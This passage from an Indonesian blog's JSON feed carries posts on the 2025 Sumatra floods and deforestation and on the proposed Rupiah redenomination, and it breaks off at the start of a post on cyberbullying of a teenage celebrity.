Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis 